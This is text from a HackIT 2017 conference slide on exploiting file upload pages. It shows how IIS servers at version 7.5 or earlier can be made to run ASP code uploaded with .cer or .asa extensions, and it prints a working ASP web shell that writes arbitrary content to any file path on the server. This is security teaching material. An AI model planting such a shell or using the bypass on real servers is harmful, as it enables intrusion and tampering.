 HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
Scenario 2 (IIS-Windows)
On windows servers, if the same validation is done for asp pages, we can bypass it using .cer & .asa
extensions. IIS <= 7.5 have Both *.asp and *.cer mapped to asp.dll, thus executing ASP code.
jpg.cer x
1 <%
2 on error resume next
3 testfile=Request.form("filepath")
4 msg=Request.form("message")
5 if Trim(request("filepath"))<>"" then
6 set fs=server.CreateObject("scripting.filesystemobject")
7 set thisfile=fs.CreateTextFile(testfile,True)
8 thisfile.Write(""&msg& "")
9 if err =0 Then
10 response.write "<font color=red>Successful ....</font>"
11 else
12 response.write "<font color=red>No Permission :(</font>"
13 end if
14 err.clear
15 thisfile.close
16 set fs = nothing
17 End if
18 %>
19 <form method="POST" ACTION="">
20 <p align="center">
21 <input type="text" size="79" name="filepath"
22 value="<%=server.mappath("tuifei.asp")%>">
23 <BR>
24 <TEXTAREA NAME="Message" ROWS="10" COLS="60"></TEXTAREA>
Ukraine, Kharkiv - September 23, 2017
HackIT